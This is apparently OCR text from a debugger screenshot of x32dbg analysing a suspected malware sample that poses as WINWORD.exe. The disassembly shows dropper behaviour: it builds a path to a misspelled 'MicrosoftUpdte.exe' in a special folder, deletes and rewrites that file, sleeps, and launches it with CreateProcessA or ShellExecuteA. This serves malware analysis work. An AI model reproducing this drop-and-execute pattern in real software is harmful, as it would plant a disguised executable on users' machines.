 x32dbg - File: WINWORD.exe - PID: 8E0 - Module: winword.exe - Thread: Main Thread 770
File View Debug Plugins Favourites Options Help Apr 28 2017
CPU Graph Log Notes Breakpoints Memory Map Call Stack SEH Script Symbols Source References Threads Snowman Handles
push 0
call dword ptr ds:[<&SHGetSpecialFolderPathA>]
lea eax,dword ptr ss:[ebp-320]
push eax
lea eax,dword ptr ss:[ebp-110]
push eax
call dword ptr ds:[<&lstrcpyA>]
push winword.40C104 ; 40C104:"\\MicrosoftUpdte.exe"
lea eax,dword ptr ss:[ebp-110]
push eax
call dword ptr ds:[<&lstrcat>]
lea eax,dword ptr ss:[ebp-110]
push eax
call dword ptr ds:[<&DeleteFileA>]
lea edx,dword ptr ss:[ebp-110]
mov ecx,edi
call winword.407D00
push 1388
call dword ptr ds:[<&Sleep>]
push 44
lea eax,dword ptr ss:[ebp-388]
xorps xmm0,xmm0
push 0
push eax
movdqa xmmword ptr ss:[ebp-340],xmm0
call winword.405090
add esp,C
xor eax,eax
mov word ptr ss:[ebp-358],ax
lea eax,dword ptr ss:[ebp-340]
push eax
lea eax,dword ptr ss:[ebp-388]
push eax
push 0
push 0
push 20
push 0
push 0
push 0
lea eax,dword ptr ss:[ebp-110]
push eax
push 0
mov dword ptr ss:[ebp-388],44 ; 44:'D'
call dword ptr ds:[<&CreateProcessA>]
test eax,eax
jne winword.407947
winword.00407930
push eax
push eax
push eax
lea eax,dword ptr ss:[ebp-110]
push eax
push winword.40C118 ; 40C118:"open"
push 0
call dword ptr ds:[<&ShellExecuteA>]
Command:
Default
Paused INT3 breakpoint at winword.0040777F (0040777F)! Time Wasted Debugging: 0:00:04:43
8:20 PM
8/18/2017